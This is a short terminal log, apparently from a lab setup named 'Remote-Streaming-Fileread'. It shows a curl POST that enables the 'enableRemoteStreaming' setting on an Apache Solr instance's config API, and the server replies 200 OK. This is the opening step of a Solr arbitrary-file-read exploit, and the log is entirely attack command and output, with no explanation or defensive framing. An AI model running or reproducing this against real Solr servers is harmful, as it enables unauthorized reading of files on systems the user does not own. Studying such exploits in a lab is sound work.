 ➜  Remote-Streaming-Fileread curl -i -s -k -X $'POST' \
    -H $'Content-Type: application/json' --data-binary $'{\"set-property\":{\"requestDispatcher.requestParsers.enableRemoteStreaming\":true}}' \
    $'http://192.168.20.120:8983/solr/demo/config'
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; medi
a-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 149

{
  "responseHeader":{
    "status":0,
    "QTime":417},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}
➜  Remote-Streaming-Fileread